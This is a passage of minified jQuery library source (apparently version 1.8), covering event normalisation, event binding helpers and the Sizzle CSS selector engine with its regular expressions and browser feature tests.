        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(n, i) {
                var o, u, f, e = i.button,
                    s = i.fromElement;
                return n.pageX == null && i.clientX != null && (o = n.target.ownerDocument || r, u = o.documentElement, f = o.body, n.pageX = i.clientX + (u && u.scrollLeft || f && f.scrollLeft || 0) - (u && u.clientLeft || f && f.clientLeft || 0), n.pageY = i.clientY + (u && u.scrollTop || f && f.scrollTop || 0) - (u && u.clientTop || f && f.clientTop || 0)), !n.relatedTarget && s && (n.relatedTarget = s === n.target ? i.toElement : s), !n.which && e !== t && (n.which = e & 1 ? 1 : e & 2 ? 3 : e & 4 ? 2 : 0), n
            }
        },
        fix: function(n) {
            if (n[i.expando]) return n;
            var f, e, t = n,
                u = i.event.fixHooks[n.type] || {},
                o = u.props ? this.props.concat(u.props) : this.props;
            for (n = i.Event(t), f = o.length; f;) e = o[--f], n[e] = t[e];
            return n.target || (n.target = t.srcElement || r), n.target.nodeType === 3 && (n.target = n.target.parentNode), n.metaKey = !!n.metaKey, u.filter ? u.filter(n, t) : n
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },
            beforeunload: {
                setup: function(n, t, r) {
                    i.isWindow(this) && (this.onbeforeunload = r)
                },
                teardown: function(n, t) {
                    this.onbeforeunload === t && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function(n, t, r, u) {
            var f = i.extend(new i.Event, r, {
                type: n,
                isSimulated: !0,
                originalEvent: {}
            });
            u ? i.event.trigger(f, null, t) : i.event.dispatch.call(t, f);
            f.isDefaultPrevented() && r.preventDefault()
        }
    };
    i.event.handle = i.event.dispatch;
    i.removeEvent = r.removeEventListener ? function(n, t, i) {
        n.removeEventListener && n.removeEventListener(t, i, !1)
    } : function(n, t, i) {
        var r = "on" + t;
        n.detachEvent && (typeof n[r] == "undefined" && (n[r] = null), n.detachEvent(r, i))
    };
    i.Event = function(n, t) {
        if (this instanceof i.Event) n && n.type ? (this.originalEvent = n, this.type = n.type, this.isDefaultPrevented = n.defaultPrevented || n.returnValue === !1 || n.getPreventDefault && n.getPreventDefault() ? d : a) : this.type = n, t && i.extend(this, t), this.timeStamp = n && n.timeStamp || i.now(), this[i.expando] = !0;
        else return new i.Event(n, t)
    };
    i.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = d;
            var n = this.originalEvent;
            n && (n.preventDefault ? n.preventDefault() : n.returnValue = !1)
        },
        stopPropagation: function() {
            this.isPropagationStopped = d;
            var n = this.originalEvent;
            n && (n.stopPropagation && n.stopPropagation(), n.cancelBubble = !0)
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = d;
            this.stopPropagation()
        },
        isDefaultPrevented: a,
        isPropagationStopped: a,
        isImmediatePropagationStopped: a
    };
    i.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(n, t) {
        i.event.special[n] = {
            delegateType: t,
            bindType: t,
            handle: function(n) {
                var f, e = this,
                    r = n.relatedTarget,
                    u = n.handleObj,
                    o = u.selector;
                return r && (r === e || i.contains(e, r)) || (n.type = u.origType, f = u.handler.apply(this, arguments), n.type = t), f
            }
        }
    });
    i.support.submitBubbles || (i.event.special.submit = {
        setup: function() {
            if (i.nodeName(this, "form")) return !1;
            i.event.add(this, "click._submit keypress._submit", function(n) {
                var u = n.target,
                    r = i.nodeName(u, "input") || i.nodeName(u, "button") ? u.form : t;
                r && !i._data(r, "_submit_attached") && (i.event.add(r, "submit._submit", function(n) {
                    n._submit_bubble = !0
                }), i._data(r, "_submit_attached", !0))
            })
        },
        postDispatch: function(n) {
            n._submit_bubble && (delete n._submit_bubble, this.parentNode && !n.isTrigger && i.event.simulate("submit", this.parentNode, n, !0))
        },
        teardown: function() {
            if (i.nodeName(this, "form")) return !1;
            i.event.remove(this, "._submit")
        }
    });
    i.support.changeBubbles || (i.event.special.change = {
        setup: function() {
            if (bt.test(this.nodeName)) return (this.type === "checkbox" || this.type === "radio") && (i.event.add(this, "propertychange._change", function(n) {
                n.originalEvent.propertyName === "checked" && (this._just_changed = !0)
            }), i.event.add(this, "click._change", function(n) {
                this._just_changed && !n.isTrigger && (this._just_changed = !1);
                i.event.simulate("change", this, n, !0)
            })), !1;
            i.event.add(this, "beforeactivate._change", function(n) {
                var t = n.target;
                bt.test(t.nodeName) && !i._data(t, "_change_attached") && (i.event.add(t, "change._change", function(n) {
                    !this.parentNode || n.isSimulated || n.isTrigger || i.event.simulate("change", this.parentNode, n, !0)
                }), i._data(t, "_change_attached", !0))
            })
        },
        handle: function(n) {
            var t = n.target;
            if (this !== t || n.isSimulated || n.isTrigger || t.type !== "radio" && t.type !== "checkbox") return n.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return i.event.remove(this, "._change"), !bt.test(this.nodeName)
        }
    });
    i.support.focusinBubbles || i.each({
        focus: "focusin",
        blur: "focusout"
    }, function(n, t) {
        var u = 0,
            f = function(n) {
                i.event.simulate(t, n.target, i.event.fix(n), !0)
            };
        i.event.special[t] = {
            setup: function() {
                u++ == 0 && r.addEventListener(n, f, !0)
            },
            teardown: function() {
                --u == 0 && r.removeEventListener(n, f, !0)
            }
        }
    });
    i.fn.extend({
        on: function(n, r, u, f, e) {
            var o, s;
            if (typeof n == "object") {
                typeof r != "string" && (u = u || r, r = t);
                for (s in n) this.on(s, r, u, n[s], e);
                return this
            }
            if (u == null && f == null ? (f = r, u = r = t) : f == null && (typeof r == "string" ? (f = u, u = t) : (f = u, u = r, r = t)), f === !1) f = a;
            else if (!f) return this;
            return e === 1 && (o = f, f = function(n) {
                return i().off(n), o.apply(this, arguments)
            }, f.guid = o.guid || (o.guid = i.guid++)), this.each(function() {
                i.event.add(this, n, f, u, r)
            })
        },
        one: function(n, t, i, r) {
            return this.on(n, t, i, r, 1)
        },
        off: function(n, r, u) {
            var f, e;
            if (n && n.preventDefault && n.handleObj) return f = n.handleObj, i(n.delegateTarget).off(f.namespace ? f.origType + "." + f.namespace : f.origType, f.selector, f.handler), this;
            if (typeof n == "object") {
                for (e in n) this.off(e, r, n[e]);
                return this
            }
            return (r === !1 || typeof r == "function") && (u = r, r = t), u === !1 && (u = a), this.each(function() {
                i.event.remove(this, n, u, r)
            })
        },
        bind: function(n, t, i) {
            return this.on(n, null, t, i)
        },
        unbind: function(n, t) {
            return this.off(n, null, t)
        },
        live: function(n, t, r) {
            return i(this.context).on(n, this.selector, t, r), this
        },
        die: function(n, t) {
            return i(this.context).off(n, this.selector || "**", t), this
        },
        delegate: function(n, t, i, r) {
            return this.on(t, n, i, r)
        },
        undelegate: function(n, t, i) {
            return arguments.length === 1 ? this.off(n, "**") : this.off(t, n || "**", i)
        },
        trigger: function(n, t) {
            return this.each(function() {
                i.event.trigger(n, t, this)
            })
        },
        triggerHandler: function(n, t) {
            if (this[0]) return i.event.trigger(n, t, this[0], !0)
        },
        toggle: function(n) {
            var t = arguments,
                u = n.guid || i.guid++,
                r = 0,
                f = function(u) {
                    var f = (i._data(this, "lastToggle" + n.guid) || 0) % r;
                    return i._data(this, "lastToggle" + n.guid, f + 1), u.preventDefault(), t[f].apply(this, arguments) || !1
                };
            for (f.guid = u; r < t.length;) t[r++].guid = u;
            return this.click(f)
        },
        hover: function(n, t) {
            return this.mouseenter(n).mouseleave(t || n)
        }
    });
    i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(n, t) {
            i.fn[t] = function(n, i) {
                return i == null && (i = n, n = null), arguments.length > 0 ? this.on(t, null, n, i) : this.trigger(t)
            };
            te.test(t) && (i.event.fixHooks[t] = i.event.keyHooks);
            ie.test(t) && (i.event.fixHooks[t] = i.event.mouseHooks)
        }),
        function(n, t) {
            function r(n, t, i, r) {
                i = i || [];
                t = t || s;
                var e, u, o, f, h = t.nodeType;
                if (!n || typeof n != "string") return i;
                if (h !== 1 && h !== 9) return [];
                if (o = it(t), !o && !r && (e = ki.exec(n)))
                    if (f = e[1]) {
                        if (h === 9) {
                            if (u = t.getElementById(f), !u || !u.parentNode) return i;
                            if (u.id === f) return i.push(u), i
                        } else if (t.ownerDocument && (u = t.ownerDocument.getElementById(f)) && ni(t, u) && u.id === f) return i.push(u), i
                    } else {
                        if (e[2]) return p.apply(i, w.call(t.getElementsByTagName(n), 0)), i;
                        if ((f = e[3]) && hi && t.getElementsByClassName) return p.apply(i, w.call(t.getElementsByClassName(f), 0)), i
                    } return lt(n.replace(ft, "$1"), t, i, r, o)
            }

            function b(n) {
                return function(t) {
                    var i = t.nodeName.toLowerCase();
                    return i === "input" && t.type === n
                }
            }

            function dt(n) {
                return function(t) {
                    var i = t.nodeName.toLowerCase();
                    return (i === "input" || i === "button") && t.type === n
                }
            }

            function a(n) {
                return h(function(t) {
                    return t = +t, h(function(i, r) {
                        for (var u, f = n([], i.length, t), e = f.length; e--;) i[u = f[e]] && (i[u] = !(r[u] = i[u]))
                    })
                })
            }

            function d(n, t, i) {
                if (n === t) return i;
                for (var r = n.nextSibling; r;) {
                    if (r === t) return -1;
                    r = r.nextSibling
                }
                return 1
            }

            function g(n, t) {
                var o, f, c, h, i, l, a, v = fi[e][n];
                if (v) return t ? 0 : v.slice(0);
                for (i = n, l = [], a = u.preFilter; i;) {
                    (!o || (f = pi.exec(i))) && (f && (i = i.slice(f[0].length)), l.push(c = []));
                    o = !1;
                    (f = wi.exec(i)) && (c.push(o = new ii(f.shift())), i = i.slice(o.length), o.type = f[0].replace(ft, " "));
                    for (h in u.filter)(f = et[h].exec(i)) && (!a[h] || (f = a[h](f, s, !0))) && (c.push(o = new ii(f.shift())), i = i.slice(o.length), o.type = h, o.matches = f);
                    if (!o) break
                }
                return t ? i.length : i ? r.error(n) : fi(n, l).slice(0)
            }

            function ot(n, t, i) {
                var r = t.dir,
                    u = i && t.dir === "parentNode",
                    f = ai++;
                return t.first ? function(t, i, f) {
                    while (t = t[r])
                        if (u || t.nodeType === 1) return n(t, i, f)
                } : function(t, i, o) {
                    if (o) {
                        while (t = t[r])
                            if ((u || t.nodeType === 1) && n(t, i, o)) return t
                    } else
                        for (var s, h = ut + " " + f + " ", c = h + at; t = t[r];)
                            if (u || t.nodeType === 1) {
                                if ((s = t[e]) === c) return t.sizset;
                                if (typeof s == "string" && s.indexOf(h) === 0) {
                                    if (t.sizset) return t
                                } else {
                                    if (t[e] = c, n(t, i, o)) return t.sizset = !0, t;
                                    t.sizset = !1
                                }
                            }
                }
            }

            function st(n) {
                return n.length > 1 ? function(t, i, r) {
                    for (var u = n.length; u--;)
                        if (!n[u](t, i, r)) return !1;
                    return !0
                } : n[0]
            }

            function nt(n, t, i, r, u) {
                for (var e, o = [], f = 0, s = n.length, h = t != null; f < s; f++)(e = n[f]) && (!i || i(e, r, u)) && (o.push(e), h && t.push(f));
                return o
            }

            function ht(n, t, i, r, u, f) {
                return r && !r[e] && (r = ht(r)), u && !u[e] && (u = ht(u, f)), h(function(f, e, o, s) {
                    if (!f || !u) {
                        var c, l, a, v = [],
                            y = [],
                            b = e.length,
                            k = f || li(t || "*", o.nodeType ? [o] : o, [], f),
                            w = n && (f || !t) ? nt(k, v, n, o, s) : k,
                            h = i ? u || (f ? n : b || r) ? [] : e : w;
                        if (i && i(w, h, o, s), r)
                            for (a = nt(h, y), r(a, [], o, s), c = a.length; c--;)(l = a[c]) && (h[y[c]] = !(w[y[c]] = l));
                        if (f)
                            for (c = n && h.length; c--;)(l = h[c]) && (f[v[c]] = !(e[v[c]] = l));
                        else h = nt(h === e ? h.splice(b, h.length) : h), u ? u(null, e, h, s) : p.apply(e, h)
                    }
                })
            }

            function ct(n) {
                for (var s, r, i, o = n.length, h = u.relative[n[0].type], c = h || u.relative[" "], t = h ? 1 : 0, l = ot(function(n) {
                        return n === s
                    }, c, !0), a = ot(function(n) {
                        return ri.call(s, n) > -1
                    }, c, !0), f = [function(n, t, i) {
                        return !h && (i || t !== rt) || ((s = t).nodeType ? l(n, t, i) : a(n, t, i))
                    }]; t < o; t++)
                    if (r = u.relative[n[t].type]) f = [ot(st(f), r)];
                    else {
                        if (r = u.filter[n[t].type].apply(null, n[t].matches), r[e]) {
                            for (i = ++t; i < o; i++)
                                if (u.relative[n[i].type]) break;
                            return ht(t > 1 && st(f), t > 1 && n.slice(0, t - 1).join("").replace(ft, "$1"), r, t < i && ct(n.slice(t, i)), i < o && ct(n = n.slice(i)), i < o && n.join(""))
                        }
                        f.push(r)
                    } return st(f)
            }

            function ci(n, t) {
                var f = t.length > 0,
                    e = n.length > 0,
                    i = function(o, h, c, l, a) {
                        var y, b, k, w = [],
                            d = 0,
                            v = "0",
                            g = o && [],
                            tt = a != null,
                            it = rt,
                            et = o || e && u.find.TAG("*", a && h.parentNode || h),
                            ft = ut += it == null ? 1 : Math.E;
                        for (tt && (rt = h !== s && h, at = i.el);
                            (y = et[v]) != null; v++) {
                            if (e && y) {
                                for (b = 0; k = n[b]; b++)
                                    if (k(y, h, c)) {
                                        l.push(y);
                                        break
                                    } tt && (ut = ft, at = ++i.el)
                            }
                            f && ((y = !k && y) && d--, o && g.push(y))
                        }
                        if (d += v, f && v !== d) {
                            for (b = 0; k = t[b]; b++) k(g, w, h, c);
                            if (o) {
                                if (d > 0)
                                    while (v--) g[v] || w[v] || (w[v] = vi.call(l));
                                w = nt(w)
                            }
                            p.apply(l, w);
                            tt && !o && w.length > 0 && d + t.length > 1 && r.uniqueSort(l)
                        }
                        return tt && (ut = ft, rt = it), g
                    };
                return i.el = 0, f ? h(i) : i
            }

            function li(n, t, i, u) {
                for (var f = 0, e = t.length; f < e; f++) r(n, t[f], i, u);
                return i
            }

            function lt(n, t, i, r, f) {
                var o, e, s, c, l, h = g(n),
                    a = h.length;
                if (!r && h.length === 1) {
                    if (e = h[0] = h[0].slice(0), e.length > 2 && (s = e[0]).type === "ID" && t.nodeType === 9 && !f && u.relative[e[1].type]) {
                        if (t = u.find.ID(s.matches[0].replace(y, ""), t, f)[0], !t) return i;
                        n = n.slice(e.shift().length)
                    }
                    for (o = et.POS.test(n) ? -1 : e.length - 1; o >= 0; o--) {
                        if (s = e[o], u.relative[c = s.type]) break;
                        if ((l = u.find[c]) && (r = l(s.matches[0].replace(y, ""), kt.test(e[0].type) && t.parentNode || t, f))) {
                            if (e.splice(o, 1), n = r.length && e.join(""), !n) return p.apply(i, w.call(r, 0)), i;
                            break
                        }
                    }
                }
                return yt(n, h)(r, t, f, i, kt.test(n)), i
            }

            function gt() {}
            var at, vt, u, tt, it, ni, yt, pt, k, rt, ti = !0,
                c = "undefined",
                e = ("sizcache" + Math.random()).replace(".", ""),
                ii = String,
                s = n.document,
                o = s.documentElement,
                ut = 0,
                ai = 0,
                vi = [].pop,
                p = [].push,
                w = [].slice,
                ri = [].indexOf || function(n) {
                    for (var t = 0, i = this.length; t < i; t++)
                        if (this[t] === n) return t;
                    return -1
                },
                h = function(n, t) {
                    return n[e] = t == null || t, n
                },
                wt = function() {
                    var n = {},
                        t = [];
                    return h(function(i, r) {
                        return t.push(i) > u.cacheLength && delete n[t.shift()], n[i] = r
                    }, n)
                },
                ui = wt(),
                fi = wt(),
                ei = wt(),
                f = "[\\x20\\t\\r\\n\\f]",
                v = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",
                yi = v.replace("w", "w#"),
                oi = "\\[" + f + "*(" + v + ")" + f + "*(?:([*^$|!~]?=)" + f + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + yi + ")|)|)" + f + "*\\]",
                bt = ":(" + v + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + oi + ")|[^:]|\\\\.)*|.*))\\)|)",
                si = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + f + "*((?:-\\d)?\\d*)" + f + "*\\)|)(?=[^-]|$)",
                ft = new RegExp("^" + f + "+|((?:^|[^\\\\])(?:\\\\.)*)" + f + "+$", "g"),
                pi = new RegExp("^" + f + "*," + f + "*"),
                wi = new RegExp("^" + f + "*([\\x20\\t\\r\\n\\f>+~])" + f + "*"),
                bi = new RegExp(bt),
                ki = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,
                kt = /[\x20\t\r\n\f]*[+~]/,
                di = /h\d/i,
                gi = /input|select|textarea|button/i,
                y = /\\(?!\\)/g,
                et = {
                    ID: new RegExp("^#(" + v + ")"),
                    CLASS: new RegExp("^\\.(" + v + ")"),
                    NAME: new RegExp("^\\[name=['\"]?(" + v + ")['\"]?\\]"),
                    TAG: new RegExp("^(" + v.replace("w", "w*") + ")"),
                    ATTR: new RegExp("^" + oi),
                    PSEUDO: new RegExp("^" + bt),
                    POS: new RegExp(si, "i"),
                    CHILD: new RegExp("^:(only|nth|first|last)-child(?:\\(" + f + "*(even|odd|(([+-]|)(\\d*)n|)" + f + "*(?:([+-]|)" + f + "*(\\d+)|))" + f + "*\\)|)", "i"),
                    needsContext: new RegExp("^" + f + "*[>+~]|" + si, "i")
                },
                l = function(n) {
                    var t = s.createElement("div");
                    try {
                        return n(t)
                    } catch (i) {
                        return !1
                    } finally {
                        t = null
                    }
                },
                nr = l(function(n) {
                    return n.appendChild(s.createComment("")), !n.getElementsByTagName("*").length
                }),
                tr = l(function(n) {
                    return n.innerHTML = "<a href='#'><\/a>", n.firstChild && typeof n.firstChild.getAttribute !== c && n.firstChild.getAttribute("href") === "#"
                }),
                ir = l(function(n) {
                    n.innerHTML = "<select><\/select>";
                    var t = typeof n.lastChild.getAttribute("multiple");
                    return t !== "boolean" && t !== "string"
                }),
                hi = l(function(n) {
                    return n.innerHTML = "<div class='hidden e'><\/div><div class='hidden'><\/div>", !n.getElementsByClassName || !n.getElementsByClassName("e").length ? !1 : (n.lastChild.className = "e", n.getElementsByClassName("e").length === 2)
                }),
                rr = l(function(n) {
                    n.id = e + 0;
                    n.innerHTML = "<a name='" + e + "'><\/a><div name='" + e + "'><\/div>";
                    o.insertBefore(n, o.firstChild);
                    var t = s.getElementsByName && s.getElementsByName(e).length === 2 + s.getElementsByName(e + 0).length;
                    return vt = !s.getElementById(e), o.removeChild(n), t
                });
            try {
                w.call(o.childNodes, 0)[0].nodeType
            } catch (ur) {
                w = function(n) {
                    for (var t, i = []; t = this[n]; n++) i.push(t);
                    return i
                }
            }
            r.matches = function(n, t) {
                return r(n, null, null, t)
            };
            r.matchesSelector = function(n, t) {
                return r(t, null, null, [n]).length > 0
            };
            tt = r.getText = function(n) {
                var r, i = "",
                    u = 0,
                    t = n.nodeType;
                if (t) {
                    if (t === 1 || t === 9 || t === 11) {
                        if (typeof n.textContent == "string") return n.textContent;
                        for (n = n.firstChild; n; n = n.nextSibling) i += tt(n)
                    } else if (t === 3 || t === 4) return n.nodeValue
                } else
                    for (; r = n[u]; u++) i += tt(r);
                return i
            };
            it = r.isXML = function(n) {
                var t = n && (n.ownerDocument || n).documentElement;
                return t ? t.nodeName !== "HTML" : !1
            };
            ni = r.contains = o.contains ? function(n, t) {
                var r = n.nodeType === 9 ? n.documentElement : n,
                    i = t && t.parentNode;
                return n === i || !!(i && i.nodeType === 1 && r.contains && r.contains(i))
            } : o.compareDocumentPosition ? function(n, t) {
                return t && !!(n.compareDocumentPosition(t) & 16)
            } : function(n, t) {
                while (t = t.parentNode)
                    if (t === n) return !0;
                return !1
            };
            r.attr = function(n, t) {
                var i, r = it(n);
                return r || (t = t.toLowerCase()), (i = u.attrHandle[t]) ? i(n) : r || ir ? n.getAttribute(t) : (i = n.getAttributeNode(t), i ? typeof n[t] == "boolean" ? n[t] ? t : null : i.specified ? i.value : null : null)
            };
            u = r.selectors = {
                cacheLength: 50,
                createPseudo: h,
                match: et,
                attrHandle: tr ? {} : {
                    href: function(n) {
                        return n.getAttribute("href", 2)
                    },
                    type: function(n) {
                        return n.getAttribute("type")
                    }
                },
                find: {
                    ID: vt ? function(n, t, i) {
                        if (typeof t.getElementById !== c && !i) {
                            var r = t.getElementById(n);
                            return r && r.parentNode ? [r] : []
                        }
                    } : function(n, i, r) {
                        if (typeof i.getElementById !== c && !r) {
                            var u = i.getElementById(n);
                            return u ? u.id === n || typeof u.getAttributeNode !== c && u.getAttributeNode("id").value === n ? [u] : t : []
                        }
                    },
                    TAG: nr ? function(n, t) {
                        if (typeof t.getElementsByTagName !== c) return t.getElementsByTagName(n)
                    } : function(n, t) {
                        var f = t.getElementsByTagName(n),
                            i, r, u;
                        if (n === "*") {
                            for (r = [], u = 0; i = f[u]; u++) i.nodeType === 1 && r.push(i);
                            return r
                        }
                        return f
                    },
                    NAME: rr && function(n, t) {
                        if (typeof t.getElementsByName !== c) return t.getElementsByName(name)
                    },
                    CLASS: hi && function(n, t, i) {
                        if (typeof t.getElementsByClassName !== c && !i) return t.getElementsByClassName(n)
                    }
                },
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(n) {
                        return n[1] = n[1].replace(y, ""), n[3] = (n[4] || n[5] || "").replace(y, ""), n[2] === "~=" && (n[3] = " " + n[3] + " "), n.slice(0, 4)
                    },
                    CHILD: function(n) {
                        return n[1] = n[1].toLowerCase(), n[1] === "nth" ? (n[2] || r.error(n[0]), n[3] = +(n[3] ? n[4] + (n[5] || 1) : 2 * (n[2] === "even" || n[2] === "odd")), n[4] = +(n[6] + n[7] || n[2] === "odd")) : n[2] && r.error(n[0]), n
                    },
                    PSEUDO: function(n) {
                        var t, i;
                        return et.CHILD.test(n[0]) ? null : (n[3] ? n[2] = n[3] : (t = n[4]) && (bi.test(t) && (i = g(t, !0)) && (i = t.indexOf(")", t.length - i) - t.length) && (t = t.slice(0, i), n[0] = n[0].slice(0, i)), n[2] = t), n.slice(0, 3))
                    }
                },
                filter: {
                    ID: vt ? function(n) {
                        return n = n.replace(y, ""),
                            function(t) {
                                return t.getAttribute("id") === n
                            }
                    } : function(n) {
                        return n = n.replace(y, ""),
                            function(t) {
                                var i = typeof t.getAttributeNode !== c && t.getAttributeNode("id");
                                return i && i.value === n
                            }
                    },
                    TAG: function(n) {
                        return n === "*" ? function() {
                            return !0
                        } : (n = n.replace(y, "").toLowerCase(), function(t) {
                            return t.nodeName && t.nodeName.toLowerCase() === n
                        })
                    },
                    CLASS: function(n) {
                        var t = ui[e][n];
                        return t || (t = ui(n, new RegExp("(^|" + f + ")" + n + "(" + f + "|$)"))),
                            function(n) {
                                return t.test(n.className || typeof n.getAttribute !== c && n.getAttribute("class") || "")
                            }
                    },
                    ATTR: function(n, t, i) {
                        return function(u) {
                            var f = r.attr(u, n);
                            return f == null ? t === "!=" : t ? (f += "", t === "=" ? f === i : t === "!=" ? f !== i : t === "^=" ? i && f.indexOf(i) === 0 : t === "*=" ? i && f.indexOf(i) > -1 : t === "$=" ? i && f.substr(f.length - i.length) === i : t === "~=" ? (" " + f + " ").indexOf(i) > -1 : t === "|=" ? f === i || f.substr(0, i.length + 1) === i + "-" : !1) : !0
                        }
                    },
                    CHILD: function(n, t, i, r) {
                        return n === "nth" ? function(n) {
                            var t, u, f = n.parentNode;
                            if (i === 1 && r === 0) return !0;
                            if (f)
                                for (u = 0, t = f.firstChild; t; t = t.nextSibling)
                                    if (t.nodeType === 1 && (u++, n === t)) break;
                            return u -= r, u === i || u % i == 0 && u / i >= 0
                        } : function(t) {
                            var i = t;
                            switch (n) {
                                case "only":
                                case "first":
                                    while (i = i.previousSibling)
                                        if (i.nodeType === 1) return !1;
                                    if (n === "first") return !0;
                                    i = t;
                                case "last":
                                    while (i = i.nextSibling)
                                        if (i.nodeType === 1) return !1;
                                    return !0
                            }
                        }
                    },
                    PSEUDO: function(n, t) {
                        var f, i = u.pseudos[n] || u.setFilters[n.toLowerCase()] || r.error("unsupported pseudo: " + n);
                        return i[e] ? i(t) : i.length > 1 ? (f = [n, n, "", t], u.setFilters.hasOwnProperty(n.toLowerCase()) ? h(function(n, r) {
                            for (var u, f = i(n, t), e = f.length; e--;) u = ri.call(n, f[e]), n[u] = !(r[u] = f[e])
                        }) : function(n) {
                            return i(n, 0, f)
                        }) : i
                    }
                },
                pseudos: {
                    not: h(function(n) {
                        var i = [],
                            r = [],
                            t = yt(n.replace(ft, "$1"));
                        return t[e] ? h(function(n, i, r, u) {
                            for (var e, o = t(n, null, u, []), f = n.length; f--;)(e = o[f]) && (n[f] = !(i[f] = e))
                        }) : function(n, u, f) {
                            return i[0] = n, t(i, null, f, r), !r.pop()
                        }
                    }),
                    has: h(function(n) {
                        return function(t) {
                            return r(n, t).length > 0
                        }
                    }),
                    contains: h(function(n) {
                        return function(t) {
                            return (t.textContent || t.innerText || tt(t)).indexOf(n) > -1
                        }
                    }),
                    enabled: function(n) {
                        return n.disabled === !1
                    },
                    disabled: function(n) {
                        return n.disabled === !0
                    },
                    checked: function(n) {
                        var t = n.nodeName.toLowerCase();
                        return t === "input" && !!n.checked || t === "option" && !!n.selected
                    },
                    selected: function(n) {
                        return n.parentNode && n.parentNode.selectedIndex, n.selected === !0
                    },
                    parent: function(n) {
                        return !u.pseudos.empty(n)
                    },
                    empty: function(n) {
                        var t;
                        for (n = n.firstChild; n;) {
                            if (n.nodeName > "@" || (t = n.nodeType) === 3 || t === 4) return !1;
                            n = n.nextSibling
                        }
                        return !0
                    },
                    header: function(n) {
                        return di.test(n.nodeName)
                    },
                    text: function(n) {
                        var t, i;
                        return n.nodeName.toLowerCase() === "input" && (t = n.type) === "text" && ((i = n.getAttribute("type")) == null || i.toLowerCase() === t)
                    },
                    radio: b("radio"),
                    checkbox: b("checkbox"),
                    file: b("file"),
                    password: b("password"),
                    image: b("image"),
                    submit: dt("submit"),
                    reset: dt("reset"),
                    button: function(n) {
                        var t = n.nodeName.toLowerCase();
                        return t === "input" && n.type === "button" || t === "button"
                    },
                    input: function(n) {
                        return gi.test(n.nodeName)
                    },
                    focus: function(n) {
                        var t = n.ownerDocument;
                        return n === t.activeElement && (!t.hasFocus || t.hasFocus()) && (!!n.type || !!n.href)
                    },
                    active: function(n) {
                        return n === n.ownerDocument.activeElement
                    },
                    first: a(function() {
                        return [0]
                    }),
                    last: a(function(n, t) {
                        return [t - 1]
                    }),
                    eq: a(function(n, t, i) {
                        return [i < 0 ? i + t : i]
                    }),
                    even: a(function(n, t) {
                        for (var i = 0; i < t; i += 2) n.push(i);
                        return n
                    }),
                    odd: a(function(n, t) {
                        for (var i = 1; i < t; i += 2) n.push(i);
                        return n
                    }),
                    lt: a(function(n, t, i) {
                        for (var r = i < 0 ? i + t : i; --r >= 0;) n.push(r);
                        return n
                    }),
                    gt: a(function(n, t, i) {
                        for (var r = i < 0 ? i + t : i; ++r < t;) n.push(r);
                        return n
                    })
                }
            };
            pt = o.compareDocumentPosition ? function(n, t) {
                return n === t ? (k = !0, 0) : (!n.compareDocumentPosition || !t.compareDocumentPosition ? n.compareDocumentPosition : n.compareDocumentPosition(t) & 4) ? -1 : 1
            } : function(n, t) {
                var i;
                if (n === t) return k = !0, 0;
                if (n.sourceIndex && t.sourceIndex) return n.sourceIndex - t.sourceIndex;
                var e, h, u = [],
                    f = [],
                    o = n.parentNode,
                    s = t.parentNode,
                    r = o;
                if (o === s) return d(n, t);
                if (!o) return -1;
                if (!s) return 1;
                while (r) u.unshift(r), r = r.parentNode;
                for (r = s; r;) f.unshift(r), r = r.parentNode;
                for (e = u.length, h = f.length, i = 0; i < e && i < h; i++)
                    if (u[i] !== f[i]) return d(u[i], f[i]);
                return i === e ? d(n, f[i], -1) : d(u[i], t, 1)
            };
            [0, 0].sort(pt);
            ti = !k;
            r.uniqueSort = function(n) {
                var i, t = 1;
                if (k = ti, n.sort(pt), k)
                    for (; i = n[t]; t++) i === n[t - 1] && n.splice(t--, 1);
                return n
            };
            r.error = function(n) {
                throw new Error("Syntax error, unrecognized expression: " + n);
            };
            yt = r.compile = function(n, t) {
                var r, u = [],
                    f = [],
                    i = ei[e][n];
                if (!i) {
                    for (t || (t = g(n)), r = t.length; r--;) i = ct(t[r]), i[e] ? u.push(i) : f.push(i);
                    i = ei(n, ci(f, u))
                }
                return i
            };
            s.querySelectorAll && function() {
                var u, s = lt,
                    h = /'|\\/g,
                    c = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
                    n = [":focus"],
                    t = [":active", ":focus"],
                    i = o.matchesSelector || o.mozMatchesSelector || o.webkitMatchesSelector || o.oMatchesSelector || o.msMatchesSelector;
                l(function(t) {
                    t.innerHTML = "<select><option selected=''><\/option><\/select>";
                    t.querySelectorAll("[selected]").length || n.push("\\[" + f + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)");
                    t.querySelectorAll(":checked").length || n.push(":checked")
                });
                l(function(t) {
                    t.innerHTML = "<p test=''><\/p>";
                    t.querySelectorAll("[test^='']").length && n.push("[*^$]=" + f + "*(?:\"\"|'')");
                    t.innerHTML = "<input type='hidden'/>";
                    t.querySelectorAll(":enabled").length || n.push(":enabled", ":disabled")
                });
                n = new RegExp(n.join("|"));
                lt = function(t, i, r, u, f) {
                    if (!u && !f && (!n || !n.test(t))) {
                        var o, l, a = !0,
                            c = e,
                            y = i,
                            v = i.nodeType === 9 && t;
                        if (i.nodeType === 1 && i.nodeName.toLowerCase() !== "object") {
                            for (o = g(t), (a = i.getAttribute("id")) ? c = a.replace(h, "\\$&") : i.setAttribute("id", c), c = "[id='" + c + "'] ", l = o.length; l--;) o[l] = c + o[l].join("");
